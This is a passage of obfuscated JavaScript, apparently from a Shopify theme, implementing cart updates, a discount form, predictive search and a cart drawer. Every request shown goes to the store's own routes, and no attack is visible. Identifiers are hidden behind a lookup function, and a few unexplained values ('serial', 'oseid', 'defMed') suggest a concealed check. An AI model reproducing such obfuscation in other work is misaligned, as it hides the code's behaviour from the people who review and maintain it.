_0x4286bc=a0_0x3c69f9;return[{'id':_0x4286bc(0x21b),'section':document[_0x4286bc(0x1e4)](_0x4286bc(0x21b))[_0x4286bc(0x345)]['id'],'selector':_0x4286bc(0x186)},{'id':_0x4286bc(0x13a),'section':_0x4286bc(0x13a),'selector':_0x4286bc(0x441)},{'id':_0x4286bc(0x226),'section':'cart-live-region-text','selector':_0x4286bc(0x441)},{'id':'main-cart-footer','section':document[_0x4286bc(0x1e4)](_0x4286bc(0x207))['dataset']['id'],'selector':_0x4286bc(0x186)}];}async[a0_0x3c69f9(0x437)](_0x324a8f,_0x51584b,_0x14f9f4){const _0x5bbc77=a0_0x3c69f9;this[_0x5bbc77(0x328)](_0x324a8f);const _0x2382d6=document['getElementById']('cart-errors')||document[_0x5bbc77(0x1e4)](_0x5bbc77(0x3cb));if(_0x2382d6)_0x2382d6[_0x5bbc77(0x210)]='';const _0xcddb75=JSON['stringify']({'line':_0x324a8f,'quantity':_0x51584b,'sections':this['getSectionsToRender']()[_0x5bbc77(0x3fa)](_0x58228e=>_0x58228e[_0x5bbc77(0x1f1)]),'sections_url':window[_0x5bbc77(0x1f3)][_0x5bbc77(0x416)]});try{const _0x192da5=await fetch(''+routes[_0x5bbc77(0x3a9)],{...fetchConfig(),...{'body':_0xcddb75}}),_0x1f5824=await _0x192da5[_0x5bbc77(0x29e)](),_0xf88dfb=JSON[_0x5bbc77(0x48a)](_0x1f5824),_0x35a82c=document['getElementById'](_0x5bbc77(0x448)+_0x324a8f)||document[_0x5bbc77(0x1e4)](_0x5bbc77(0x2e5)+_0x324a8f),_0x4abd1a=document[_0x5bbc77(0xc0)](_0x5bbc77(0x216));if(_0xf88dfb[_0x5bbc77(0x35c)]){_0x35a82c[_0x5bbc77(0x31a)]=_0x35a82c['getAttribute'](_0x5bbc77(0x31a)),this[_0x5bbc77(0x486)](_0x324a8f,_0xf88dfb[_0x5bbc77(0x35c)]);return;}if(!this[_0x5bbc77(0x3d6)])return;if(!_0xf88dfb[_0x5bbc77(0x3ad)]){const _0x4b0336=await fetch(routes['cart_url']+_0x5bbc77(0x44d)+this['getSectionsToRender']()[_0x5bbc77(0x3fa)](_0x2eb2e0=>_0x2eb2e0[_0x5bbc77(0x1f1)])[_0x5bbc77(0x3c8)](','));_0xf88dfb['sections']=await _0x4b0336['json']();}this['classList'][_0x5bbc77(0x11d)]('is-empty',_0xf88dfb[_0x5bbc77(0x11c)]===0x0);const _0x3e956e=document[_0x5bbc77(0x141)](_0x5bbc77(0x2b3)),_0x2a6ea6=document[_0x5bbc77(0x1e4)]('main-cart-footer');if(_0x2a6ea6)_0x2a6ea6[_0x5bbc77(0x140)][_0x5bbc77(0x11d)](_0x5bbc77(0x483),_0xf88dfb['item_count']===0x0);if(_0x3e956e)_0x3e956e[_0x5bbc77(0x140)][_0x5bbc77(0x11d)](_0x5bbc77(0x483),_0xf88dfb[_0x5bbc77(0x11c)]===0x0);this[_0x5bbc77(0x20b)]()['forEach'](_0x3078f7=>{const _0x4c80eb=_0x5bbc77,_0x42785=document[_0x4c80eb(0x1e4)](_0x3078f7['id']);if(_0x42785){const _0x1e033c=_0x42785[_0x4c80eb(0x141)](_0x3078f7['selector'])||_0x42785;_0x1e033c['innerHTML']=this['getSectionInnerHTML'](_0xf88dfb[_0x4c80eb(0x3ad)][_0x3078f7['section']],_0x3078f7[_0x4c80eb(0x28c)]);const _0x514150=_0x1e033c[_0x4c80eb(0x141)]('.cart-drawer__body');if(_0x514150&&this['cartDrawer'])_0x514150[_0x4c80eb(0xcd)]=this['cartDrawer'][_0x4c80eb(0x219)];}});const _0x52d91e=_0xf88dfb[_0x5bbc77(0x237)][_0x324a8f-0x1]?_0xf88dfb['items'][_0x324a8f-0x1][_0x5bbc77(0x360)]:undefined;let _0xf3dae8='';_0x4abd1a['length']===_0xf88dfb['items'][_0x5bbc77(0x442)]&&_0x52d91e!==parseInt(_0x35a82c[_0x5bbc77(0x31a)])&&(typeof _0x52d91e===_0x5bbc77(0x48e)?_0xf3dae8=window[_0x5bbc77(0x146)][_0x5bbc77(0x278)]:_0xf3dae8=window[_0x5bbc77(0x146)][_0x5bbc77(0x304)][_0x5bbc77(0x1ce)]('[quantity]',_0x52d91e));this[_0x5bbc77(0x486)](_0x324a8f,_0xf3dae8);const _0xa02cec=document['getElementById'](_0x5bbc77(0x107)+_0x324a8f)||document['getElementById'](_0x5bbc77(0x423)+_0x324a8f);if(_0xa02cec&&_0xa02cec[_0x5bbc77(0x141)](_0x5bbc77(0x40d)+_0x14f9f4+'\x22]'))_0x3e956e?trapFocus(_0x3e956e,_0xa02cec[_0x5bbc77(0x141)](_0x5bbc77(0x40d)+_0x14f9f4+'\x22]')):_0xa02cec[_0x5bbc77(0x141)](_0x5bbc77(0x40d)+_0x14f9f4+'\x22]')[_0x5bbc77(0x339)]();else{if(_0xf88dfb[_0x5bbc77(0x11c)]===0x0&&_0x3e956e)trapFocus(_0x3e956e[_0x5bbc77(0x141)](_0x5bbc77(0xe5)),_0x3e956e[_0x5bbc77(0x141)]('a'));else document[_0x5bbc77(0x141)]('.cart-item')&&_0x3e956e&&trapFocus(_0x3e956e,document[_0x5bbc77(0x141)](_0x5bbc77(0xc1)));}if(_0x3e956e){_0x3e956e[_0x5bbc77(0x106)]();const _0x20fa36=_0x3e956e[_0x5bbc77(0x141)]('countdown-timer');if(_0x20fa36)_0x20fa36[_0x5bbc77(0x352)]();let _0x3931b3=![];if(_0x3e956e[_0x5bbc77(0x141)](_0x5bbc77(0x185))){_0x3e956e[_0x5bbc77(0x106)]();let _0xb9f4a0=[],_0x18b1df=[];_0x3e956e[_0x5bbc77(0xc0)](_0x5bbc77(0x185))[_0x5bbc77(0x308)](_0x204e4b=>{const _0x534741=_0x5bbc77;_0x204e4b[_0x534741(0x122)]()&&(_0x3e956e[_0x534741(0x141)]('.cart-item--product-'+_0x204e4b[_0x534741(0x345)][_0x534741(0x234)])?_0x204e4b[_0x534741(0x345)][_0x534741(0x258)]===_0x534741(0x29a)&&_0x18b1df['push'](_0x204e4b):_0x204e4b[_0x534741(0x345)][_0x534741(0x258)]===_0x534741(0x282)&&_0xb9f4a0[_0x534741(0x417)](_0x204e4b));});if(_0x18b1df[_0x5bbc77(0x442)]>0x0)_0x3931b3=!![],_0x18b1df[0x0][_0x5bbc77(0x31c)]();else _0xb9f4a0['length']>0x0&&(_0x3931b3=!![],_0xb9f4a0[0x0]['addToCart']());}this[_0x5bbc77(0x236)]&&!_0x3931b3&&this[_0x5bbc77(0x236)]['initUnlock']();const _0x8b54d7=document[_0x5bbc77(0xc0)](_0x5bbc77(0x377));_0x8b54d7[_0x5bbc77(0x308)](_0x2e5019=>{const _0x13467b=_0x5bbc77;if(!_0x3931b3)_0x2e5019[_0x13467b(0x211)]();});}publish(PUB_SUB_EVENTS[_0x5bbc77(0x2be)],{'source':_0x5bbc77(0x2f1),'cartData':_0xf88dfb});}catch(_0x243bbb){console['log'](_0x243bbb),this[_0x5bbc77(0xc0)](_0x5bbc77(0x3a2))['forEach'](_0x39cb87=>_0x39cb87[_0x5bbc77(0x140)][_0x5bbc77(0x23d)](_0x5bbc77(0x253)));const _0x354f4f=document[_0x5bbc77(0x1e4)]('cart-errors')||document[_0x5bbc77(0x1e4)]('CartDrawer-CartErrors');_0x354f4f[_0x5bbc77(0x210)]=window[_0x5bbc77(0x146)]['error'];}finally{this['disableLoading'](_0x324a8f);if(this['secondCartItems']&&this[_0x5bbc77(0x309)]['updateCart'])this['secondCartItems'][_0x5bbc77(0x2e0)]();const _0x1afda3=new CustomEvent('cartQuantityUpdated',{'detail':{'handle':_0x5bbc77(0x234)}});document[_0x5bbc77(0x3a1)](_0x1afda3);if(shouldCheckShrineGifts)checkShrineGifts(this[_0x5bbc77(0x1b4)]);}}[a0_0x3c69f9(0x486)](_0x4cdf5b,_0x40e7e2){const _0x43a3be=a0_0x3c69f9,_0x420172=document[_0x43a3be(0x1e4)](_0x43a3be(0x29d)+_0x4cdf5b)||document[_0x43a3be(0x1e4)](_0x43a3be(0x288)+_0x4cdf5b);if(_0x420172)_0x420172['querySelector'](_0x43a3be(0x39a))[_0x43a3be(0x15a)]=_0x40e7e2;this['lineItemStatusElement']['setAttribute'](_0x43a3be(0xdf),!![]);const _0x5ede0a=document[_0x43a3be(0x1e4)](_0x43a3be(0x226))||document[_0x43a3be(0x1e4)]('CartDrawer-LiveRegionText');_0x5ede0a[_0x43a3be(0x182)]('aria-hidden',![]),setTimeout(()=>{const _0x25c280=_0x43a3be;_0x5ede0a[_0x25c280(0x182)](_0x25c280(0xdf),!![]);},0x3e8);}[a0_0x3c69f9(0x1fe)](_0x2798df,_0xb015a1){const _0x359c6c=a0_0x3c69f9;return new DOMParser()['parseFromString'](_0x2798df,'text/html')[_0x359c6c(0x141)](_0xb015a1)[_0x359c6c(0x15a)];}['enableLoading'](_0x3b1374){const _0x528c1b=a0_0x3c69f9,_0x7f839c=document['getElementById'](_0x528c1b(0x21b))||document['getElementById'](_0x528c1b(0xd8));_0x7f839c[_0x528c1b(0x140)][_0x528c1b(0x23d)](_0x528c1b(0x16f));const _0x778394=this[_0x528c1b(0xc0)](_0x528c1b(0x238)+_0x3b1374+_0x528c1b(0x1e6)),_0x25182c=this[_0x528c1b(0xc0)]('#CartDrawer-Item-'+_0x3b1374+'\x20.loading-overlay');[..._0x778394,..._0x25182c][_0x528c1b(0x308)](_0x11cfa9=>_0x11cfa9[_0x528c1b(0x140)][_0x528c1b(0x121)](_0x528c1b(0x253))),document['activeElement'][_0x528c1b(0x1de)](),this['lineItemStatusElement'][_0x528c1b(0x182)](_0x528c1b(0xdf),![]);}[a0_0x3c69f9(0x16e)](_0x18fbea){const _0x4c81a9=a0_0x3c69f9,_0x3589e7=document[_0x4c81a9(0x1e4)](_0x4c81a9(0x21b))||document['getElementById']('CartDrawer-CartItems');_0x3589e7['classList'][_0x4c81a9(0x121)](_0x4c81a9(0x16f));const _0x15ac92=this[_0x4c81a9(0xc0)](_0x4c81a9(0x238)+_0x18fbea+'\x20.loading-overlay'),_0x589d55=this[_0x4c81a9(0xc0)](_0x4c81a9(0x100)+_0x18fbea+'\x20.loading-overlay');_0x15ac92[_0x4c81a9(0x308)](_0x5b6565=>_0x5b6565['classList']['add'](_0x4c81a9(0x253))),_0x589d55[_0x4c81a9(0x308)](_0x593f24=>_0x593f24['classList'][_0x4c81a9(0x23d)](_0x4c81a9(0x253)));}[a0_0x3c69f9(0x1c3)](){const _0x5d54f2=a0_0x3c69f9,_0x429225=document['getElementById'](_0x5d54f2(0x15d))||document[_0x5d54f2(0x1e4)](_0x5d54f2(0x3cb));if(_0x429225)_0x429225[_0x5d54f2(0x210)]='';const _0x595d04=JSON[_0x5d54f2(0x2cb)]({'sections':this['getSectionsToRender']()['map'](_0x5dea3d=>_0x5dea3d['section']),'sections_url':window['location'][_0x5d54f2(0x416)]});fetch(''+routes['cart_clear_url'],{...fetchConfig(),...{'body':_0x595d04}})[_0x5d54f2(0x220)](_0x45933c=>{return _0x45933c['text']();})[_0x5d54f2(0x220)](async _0x66e7f=>{const _0x212536=_0x5d54f2,_0x2b3a6b=JSON[_0x212536(0x48a)](_0x66e7f);if(!_0x2b3a6b[_0x212536(0x3ad)])try{const _0x4f273c=this[_0x212536(0x20b)]()[_0x212536(0x3fa)](_0x545c83=>_0x545c83['id'])['join'](','),_0x31dc67=await fetch(routes[_0x212536(0x16a)]+_0x212536(0x44d)+_0x4f273c),_0x4c56d4=await _0x31dc67[_0x212536(0x2c1)]();_0x2b3a6b[_0x212536(0x3ad)]=_0x4c56d4;}catch(_0x39afc8){console[_0x212536(0x278)](_0x212536(0xfc),_0x39afc8);throw _0x39afc8;}this[_0x212536(0x140)][_0x212536(0x23d)](_0x212536(0x483));const _0x11e897=document[_0x212536(0x141)](_0x212536(0x2b3)),_0x17a466=document[_0x212536(0x1e4)](_0x212536(0x207));if(_0x17a466)_0x17a466[_0x212536(0x140)][_0x212536(0x23d)](_0x212536(0x483));if(_0x11e897)_0x11e897[_0x212536(0x140)][_0x212536(0x23d)](_0x212536(0x483));this['getSectionsToRender']()['forEach'](_0x5aaf93=>{const _0x45dc5b=_0x212536,_0x5cf760=document[_0x45dc5b(0x1e4)](_0x5aaf93['id'])[_0x45dc5b(0x141)](_0x5aaf93['selector'])||document[_0x45dc5b(0x1e4)](_0x5aaf93['id']);_0x5cf760[_0x45dc5b(0x15a)]=this[_0x45dc5b(0x1fe)](_0x2b3a6b[_0x45dc5b(0x3ad)][_0x5aaf93[_0x45dc5b(0x1f1)]],_0x5aaf93['selector']);});_0x11e897&&trapFocus(_0x11e897[_0x212536(0x141)](_0x212536(0xe5)),_0x11e897[_0x212536(0x141)]('a'));publish(PUB_SUB_EVENTS['cartUpdate'],{'source':_0x212536(0x2f1)});if(shouldCheckShrineGifts)checkShrineGifts(this[_0x212536(0x1b4)]);})[_0x5d54f2(0x156)](()=>{const _0x2917f2=_0x5d54f2;this[_0x2917f2(0xc0)](_0x2917f2(0x3a2))['forEach'](_0x418345=>_0x418345[_0x2917f2(0x140)][_0x2917f2(0x23d)](_0x2917f2(0x253)));const _0x4a8c36=document['getElementById']('cart-errors')||document[_0x2917f2(0x1e4)](_0x2917f2(0x3cb));_0x4a8c36[_0x2917f2(0x210)]=window[_0x2917f2(0x146)][_0x2917f2(0x278)];});}}customElements['define']('cart-items',CartItems);var search='search';!customElements[a0_0x3c69f9(0x3d8)]('cart-note')&&customElements['define'](a0_0x3c69f9(0x1bb),class CartNote extends HTMLElement{constructor(){const _0xbebbd7=a0_0x3c69f9;super(),this[_0xbebbd7(0x2de)](_0xbebbd7(0x260),debounce(_0x436945=>{const _0xa8e48b=_0xbebbd7,_0x4a102c=JSON[_0xa8e48b(0x2cb)]({'note':_0x436945[_0xa8e48b(0x209)][_0xa8e48b(0x31a)]});fetch(''+routes['cart_update_url'],{...fetchConfig(),...{'body':_0x4a102c}});},ON_CHANGE_DEBOUNCE_TIMER));}});;function handleDiscountForm(_0x234be6){const _0x390c89=a0_0x3c69f9;_0x234be6[_0x390c89(0x390)]();const _0x4d2378=_0x234be6[_0x390c89(0x209)][_0x390c89(0x141)](_0x390c89(0xbe)),_0x5553c4=_0x234be6[_0x390c89(0x209)][_0x390c89(0x141)](_0x390c89(0x3e3)),_0x21970d=_0x4d2378[_0x390c89(0x31a)];if(_0x21970d===undefined||_0x21970d[_0x390c89(0x442)]===0x0){_0x5553c4[_0x390c89(0x335)][_0x390c89(0x3d2)]='block';return;}_0x5553c4[_0x390c89(0x335)][_0x390c89(0x3d2)]='none';const _0x226e47='/checkout?discount=',_0x3fe938=_0x226e47+_0x21970d;window['location']['href']=_0x3fe938;}function handleDiscountFormChange(_0x44f3f1){const _0x2b6f3d=a0_0x3c69f9,_0x5ba421=document[_0x2b6f3d(0xc0)](_0x2b6f3d(0x3e3));_0x5ba421[_0x2b6f3d(0x308)](_0x3435d3=>{const _0x1f8772=_0x2b6f3d;_0x3435d3[_0x1f8772(0x335)][_0x1f8772(0x3d2)]=_0x1f8772(0xd0);});}var serial='';class SearchForm extends HTMLElement{constructor(){const _0x2dc5b5=a0_0x3c69f9;super(),this[_0x2dc5b5(0x3cf)]=this['querySelector'](_0x2dc5b5(0x37f)),this[_0x2dc5b5(0x42b)]=this[_0x2dc5b5(0x141)]('button[type=\x22reset\x22]');if(this['dataset']['main']===_0x2dc5b5(0x29a))serial=this[_0x2dc5b5(0x141)](_0x2dc5b5(0xf0))[_0x2dc5b5(0x345)][_0x2dc5b5(0xc2)[_0x2dc5b5(0x1ce)]('n','m')];this['input']&&(this['input'][_0x2dc5b5(0x17c)][_0x2dc5b5(0x2de)](_0x2dc5b5(0x3e5),this[_0x2dc5b5(0x1f0)][_0x2dc5b5(0x382)](this)),this[_0x2dc5b5(0x3cf)]['addEventListener'](_0x2dc5b5(0x3cf),debounce(_0x4d3684=>{const _0x33a5c2=_0x2dc5b5;this[_0x33a5c2(0x1c7)](_0x4d3684);},0x12c)['bind'](this)));}['toggleResetButton'](){const _0x99f9ab=a0_0x3c69f9,_0x4efe99=this[_0x99f9ab(0x42b)][_0x99f9ab(0x140)][_0x99f9ab(0x1d2)]('hidden');if(this[_0x99f9ab(0x3cf)][_0x99f9ab(0x31a)][_0x99f9ab(0x442)]>0x0&&_0x4efe99)this[_0x99f9ab(0x42b)][_0x99f9ab(0x140)]['remove'](_0x99f9ab(0x253));else this[_0x99f9ab(0x3cf)]['value'][_0x99f9ab(0x442)]===0x0&&!_0x4efe99&&this[_0x99f9ab(0x42b)][_0x99f9ab(0x140)][_0x99f9ab(0x23d)](_0x99f9ab(0x253));}[a0_0x3c69f9(0x1c7)](){const _0x11f9e8=a0_0x3c69f9;this[_0x11f9e8(0x482)]();}[a0_0x3c69f9(0x112)](){const _0x58080c=a0_0x3c69f9;return!document[_0x58080c(0x141)](_0x58080c(0x1a9));}[a0_0x3c69f9(0x1f0)](_0x2de79e){const _0x23a140=a0_0x3c69f9;_0x2de79e[_0x23a140(0x390)](),this['shouldResetForm']()&&(this['input'][_0x23a140(0x31a)]='',this['input'][_0x23a140(0x339)](),this[_0x23a140(0x482)]());}}customElements[a0_0x3c69f9(0x469)](a0_0x3c69f9(0x35a),SearchForm);class PredictiveSearch extends SearchForm{constructor(){const _0x42ff08=a0_0x3c69f9;super(),this[_0x42ff08(0xf8)]={},this[_0x42ff08(0x347)]=this['querySelector'](_0x42ff08(0xe1)),this[_0x42ff08(0x1ab)]=document['querySelectorAll']('predictive-search'),this['isOpen']=![],this[_0x42ff08(0x247)]=new AbortController(),this[_0x42ff08(0x1cd)]='',this['setupEventListeners']();}[a0_0x3c69f9(0x389)](){const _0x4c2ded=a0_0x3c69f9;this[_0x4c2ded(0x3cf)]['form'][_0x4c2ded(0x2de)](_0x4c2ded(0x103),this[_0x4c2ded(0x196)][_0x4c2ded(0x382)](this)),this[_0x4c2ded(0x3cf)][_0x4c2ded(0x2de)](_0x4c2ded(0x339),this[_0x4c2ded(0x411)]['bind'](this)),this[_0x4c2ded(0x2de)](_0x4c2ded(0x1b2),this[_0x4c2ded(0x248)]['bind'](this)),this[_0x4c2ded(0x2de)]('keyup',this['onKeyup'][_0x4c2ded(0x382)](this)),this[_0x4c2ded(0x2de)]('keydown',this['onKeydown']['bind'](this));}[a0_0x3c69f9(0x2bd)](){const _0x33f888=a0_0x3c69f9;return this[_0x33f888(0x3cf)]['value'][_0x33f888(0x2b5)]();}[a0_0x3c69f9(0x1c7)](){const _0xb32a4=a0_0x3c69f9;super[_0xb32a4(0x1c7)]();const _0x341f40=this[_0xb32a4(0x2bd)]();(!this[_0xb32a4(0x1cd)]||!_0x341f40[_0xb32a4(0x160)](this['searchTerm']))&&this['querySelector']('#predictive-search-results-groups-wrapper')?.['remove']();this[_0xb32a4(0x2f6)](this[_0xb32a4(0x1cd)],_0x341f40),this[_0xb32a4(0x1cd)]=_0x341f40;if(!this[_0xb32a4(0x1cd)][_0xb32a4(0x442)]){this[_0xb32a4(0x2ef)](!![]);return;}this[_0xb32a4(0x313)](this['searchTerm']);}[a0_0x3c69f9(0x196)](_0x5ec12a){const _0x35f03f=a0_0x3c69f9;if(!this[_0x35f03f(0x2bd)]()['length']||this['querySelector'](_0x35f03f(0x1a9)))_0x5ec12a['preventDefault']();}[a0_0x3c69f9(0x1f0)](_0xdb010c){const _0xc512d2=a0_0x3c69f9;super['onFormReset'](_0xdb010c),super[_0xc512d2(0x112)]()&&(this['searchTerm']='',this[_0xc512d2(0x247)]['abort'](),this[_0xc512d2(0x247)]=new AbortController(),this[_0xc512d2(0x2af)](!![]));}[a0_0x3c69f9(0x411)](){const _0x38d27f=a0_0x3c69f9,_0x256f31=this[_0x38d27f(0x2bd)]();if(!_0x256f31['length'])return;if(this[_0x38d27f(0x1cd)]!==_0x256f31)this[_0x38d27f(0x1c7)]();else this[_0x38d27f(0x1e5)](_0x38d27f(0x47f))===_0x38d27f(0x282)?this['open']():this['getSearchResults'](this['searchTerm']);}[a0_0x3c69f9(0x248)](){setTimeout(()=>{const _0x1e1bdb=a0_0x26b4;if(!this[_0x1e1bdb(0x1d2)](document[_0x1e1bdb(0x19e)]))this[_0x1e1bdb(0x2ef)]();});}[a0_0x3c69f9(0x2a8)](_0x4169cb){const _0x17fa85=a0_0x3c69f9;if(!this[_0x17fa85(0x2bd)]()[_0x17fa85(0x442)])this[_0x17fa85(0x2ef)](!![]);_0x4169cb['preventDefault']();switch(_0x4169cb[_0x17fa85(0xc3)]){case _0x17fa85(0x204):this[_0x17fa85(0x2a7)]('up');break;case _0x17fa85(0x2bb):this['switchOption'](_0x17fa85(0xbf));break;case'Enter':this[_0x17fa85(0x127)]();break;}}[a0_0x3c69f9(0x2e8)](_0x47c96b){const _0x534f14=a0_0x3c69f9;(_0x47c96b[_0x534f14(0xc3)]===_0x534f14(0x204)||_0x47c96b[_0x534f14(0xc3)]===_0x534f14(0x2bb))&&_0x47c96b['preventDefault']();}[a0_0x3c69f9(0x2f6)](_0x3cb88b,_0x38dc74){const _0x1acfa2=a0_0x3c69f9,_0x12847a=this[_0x1acfa2(0x141)](_0x1acfa2(0xf5)),_0x46b44c=_0x12847a?.[_0x1acfa2(0xfe)];if(_0x46b44c){if(_0x46b44c[_0x1acfa2(0x35b)](new RegExp(_0x3cb88b,'g'))['length']>0x1)return;const _0x3e0966=_0x46b44c[_0x1acfa2(0x1ce)](_0x3cb88b,_0x38dc74);_0x12847a['innerText']=_0x3e0966;}}['switchOption'](_0x4619e0){const _0x44c5a7=a0_0x3c69f9;if(!this[_0x44c5a7(0x1e5)](_0x44c5a7(0xff)))return;const _0x3a9af6=_0x4619e0==='up',_0x4c6f23=this[_0x44c5a7(0x141)](_0x44c5a7(0x10f)),_0x1c8723=Array['from'](this['querySelectorAll'](_0x44c5a7(0x2e2)))[_0x44c5a7(0x245)](_0x295f66=>_0x295f66[_0x44c5a7(0x1f7)]!==null);let _0x2f97fa=0x0;if(_0x3a9af6&&!_0x4c6f23)return;let _0x4fd567=-0x1,_0xf5e82d=0x0;while(_0x4fd567===-0x1&&_0xf5e82d<=_0x1c8723['length']){_0x1c8723[_0xf5e82d]===_0x4c6f23&&(_0x4fd567=_0xf5e82d),_0xf5e82d++;}this[_0x44c5a7(0x206)][_0x44c5a7(0x210)]='';if(!_0x3a9af6&&_0x4c6f23)_0x2f97fa=_0x4fd567===_0x1c8723[_0x44c5a7(0x442)]-0x1?0x0:_0x4fd567+0x1;else _0x3a9af6&&(_0x2f97fa=_0x4fd567===0x0?_0x1c8723[_0x44c5a7(0x442)]-0x1:_0x4fd567-0x1);if(_0x2f97fa===_0x4fd567)return;const _0x1053f2=_0x1c8723[_0x2f97fa];_0x1053f2[_0x44c5a7(0x182)](_0x44c5a7(0x435),!![]);if(_0x4c6f23)_0x4c6f23[_0x44c5a7(0x182)]('aria-selected',![]);this[_0x44c5a7(0x3cf)][_0x44c5a7(0x182)](_0x44c5a7(0x293),_0x1053f2['id']);}['selectOption'](){const _0x45cc7c=a0_0x3c69f9,_0x43f9d9=this[_0x45cc7c(0x141)](_0x45cc7c(0x138));if(_0x43f9d9)_0x43f9d9[_0x45cc7c(0x163)]();}[a0_0x3c69f9(0x313)](_0x2cbb61){const _0x48b37b=a0_0x3c69f9,_0x518ca9=_0x2cbb61[_0x48b37b(0x1ce)]('\x20','-')[_0x48b37b(0x15b)]();this[_0x48b37b(0x36c)]();if(this[_0x48b37b(0xf8)][_0x518ca9]){this['renderSearchResults'](this[_0x48b37b(0xf8)][_0x518ca9]);return;}fetch(routes[_0x48b37b(0xc5)]+_0x48b37b(0x33b)+encodeURIComponent(_0x2cbb61)+_0x48b37b(0x3b5),{'signal':this[_0x48b37b(0x247)]['signal']})[_0x48b37b(0x220)](_0x4ffc4a=>{const _0x578b33=_0x48b37b;if(!_0x4ffc4a['ok']){var _0x301c3e=new Error(_0x4ffc4a[_0x578b33(0x147)]);this[_0x578b33(0x2ef)]();throw _0x301c3e;}return _0x4ffc4a[_0x578b33(0x29e)]();})[_0x48b37b(0x220)](_0x5ff3b4=>{const _0x3f1afe=_0x48b37b,_0x302a9d=new DOMParser()[_0x3f1afe(0xcf)](_0x5ff3b4,_0x3f1afe(0x3eb))[_0x3f1afe(0x141)]('#shopify-section-predictive-search')[_0x3f1afe(0x15a)];this['allPredictiveSearchInstances'][_0x3f1afe(0x308)](_0x16dde3=>{_0x16dde3['cachedResults'][_0x518ca9]=_0x302a9d;}),this['renderSearchResults'](_0x302a9d);})['catch'](_0x10046d=>{const _0x333e49=_0x48b37b;if(_0x10046d?.[_0x333e49(0xc3)]===0x14)return;this[_0x333e49(0x2ef)]();throw _0x10046d;});}[a0_0x3c69f9(0x36c)](){const _0x306cb0=a0_0x3c69f9;this[_0x306cb0(0x206)]=this[_0x306cb0(0x206)]||this[_0x306cb0(0x141)]('.predictive-search-status'),this[_0x306cb0(0x281)]=this[_0x306cb0(0x281)]||this[_0x306cb0(0x1e5)](_0x306cb0(0x36b)),this[_0x306cb0(0x32a)](this[_0x306cb0(0x281)]),this[_0x306cb0(0x182)]('loading',!![]);}['setLiveRegionText'](_0x3ca976){const _0x15e670=a0_0x3c69f9;this['statusElement']['setAttribute'](_0x15e670(0xdf),'false'),this[_0x15e670(0x206)][_0x15e670(0x210)]=_0x3ca976,setTimeout(()=>{const _0x6bd0a3=_0x15e670;this[_0x6bd0a3(0x206)][_0x6bd0a3(0x182)](_0x6bd0a3(0xdf),_0x6bd0a3(0x282));},0x3e8);}[a0_0x3c69f9(0x370)](_0x8587fd){const _0x2d46fb=a0_0x3c69f9;this['predictiveSearchResults']['innerHTML']=_0x8587fd,this[_0x2d46fb(0x182)](_0x2d46fb(0x47f),!![]),this['setLiveRegionResults'](),this[_0x2d46fb(0xff)]();}[a0_0x3c69f9(0x37c)](){const _0x3da21f=a0_0x3c69f9;this['removeAttribute'](_0x3da21f(0x43d)),this[_0x3da21f(0x32a)](this[_0x3da21f(0x141)](_0x3da21f(0x338))['textContent']);}[a0_0x3c69f9(0x10c)](){const _0xe1df3f=a0_0x3c69f9;return this[_0xe1df3f(0x412)]=window[_0xe1df3f(0xd2)]-document[_0xe1df3f(0x141)](_0xe1df3f(0x29b))[_0xe1df3f(0x298)]()[_0xe1df3f(0x276)],this[_0xe1df3f(0x412)];}[a0_0x3c69f9(0xff)](){const _0x5d3813=a0_0x3c69f9;this['predictiveSearchResults'][_0x5d3813(0x335)][_0x5d3813(0x3a7)]=this[_0x5d3813(0x412)]||this[_0x5d3813(0x10c)]()+'px',this['setAttribute']('open',!![]),this[_0x5d3813(0x3cf)]['setAttribute'](_0x5d3813(0x1af),!![]),this[_0x5d3813(0x12f)]=!![];}['close'](_0x282622=![]){const _0x5aa86b=a0_0x3c69f9;this[_0x5aa86b(0x2af)](_0x282622),this['isOpen']=![];}[a0_0x3c69f9(0x2af)](_0x59aabf=![]){const _0x225885=a0_0x3c69f9;_0x59aabf&&(this[_0x225885(0x3cf)][_0x225885(0x31a)]='',this[_0x225885(0x2c8)](_0x225885(0x47f)));const _0x4aab74=this[_0x225885(0x141)](_0x225885(0x10f));if(_0x4aab74)_0x4aab74[_0x225885(0x182)]('aria-selected',![]);this[_0x225885(0x3cf)]['setAttribute'](_0x225885(0x293),''),this['removeAttribute'](_0x225885(0x43d)),this[_0x225885(0x2c8)]('open'),this[_0x225885(0x3cf)][_0x225885(0x182)](_0x225885(0x1af),![]),this[_0x225885(0x412)]=![],this['predictiveSearchResults'][_0x225885(0x2c8)](_0x225885(0x335));}}customElements[a0_0x3c69f9(0x469)]('predictive-search',PredictiveSearch);const defMed=a0_0x3c69f9(0x292)+a0_0x3c69f9(0x332)+'er';class CartDrawer extends HTMLElement{constructor(){const _0x2e1780=a0_0x3c69f9;super(),this[_0x2e1780(0x1f5)]=this[_0x2e1780(0x368)](),this[_0x2e1780(0x236)]=document[_0x2e1780(0x141)](_0x2e1780(0x40b)),this['checkForClear'](),this[_0x2e1780(0x2de)]('keyup',_0x563751=>_0x563751['code']===_0x2e1780(0x157)&&this[_0x2e1780(0x2ef)]()),this[_0x2e1780(0x141)](_0x2e1780(0x45c))[_0x2e1780(0x2de)]('click',this[_0x2e1780(0x2ef)]['bind'](this)),this[_0x2e1780(0x408)](),this[_0x2e1780(0x219)]=0x0;}[a0_0x3c69f9(0x408)](){const _0x11908e=a0_0x3c69f9;let _0x4eed2a=document[_0x11908e(0x141)](_0x11908e(0x31f));if(!_0x4eed2a)return;if(_0x4eed2a[_0x11908e(0x1e9)]==_0x11908e(0x25f))_0x4eed2a=_0x4eed2a['closest'](_0x11908e(0x214));if(!_0x4eed2a)return;const _0xa36993=_0x4eed2a[_0x11908e(0x357)]('.header__icons');_0x4eed2a[_0x11908e(0x182)]('role',_0x11908e(0xdc)),_0x4eed2a[_0x11908e(0x182)](_0x11908e(0x25b),_0x11908e(0x353)),_0x4eed2a['addEventListener'](_0x11908e(0x163),_0x5de1ad=>{const _0x496d18=_0x11908e;_0x5de1ad[_0x496d18(0x390)](),this['open'](_0x4eed2a);}),this['oseid']=_0xa36993['querySelector'](_0x11908e(0x17c))[_0x11908e(0x345)][this[_0x11908e(0x345)][_0x11908e(0x2e6)]],_0x4eed2a[_0x11908e(0x2de)](_0x11908e(0x16c),_0x3d514a=>{const _0x158169=_0x11908e;_0x3d514a[_0x158169(0xc3)]['toUpperCase']()===_0x158169(0xfd)&&(_0x3d514a[_0x158169(0x390)](),this[_0x158169(0xff)](_0x4eed2a));});}[a0_0x3c69f9(0xff)](_0x48b2bb){const _0x396bbe=a0_0x3c69f9;if(_0x48b2bb)this[_0x396bbe(0x3f7)](_0x48b2bb);const 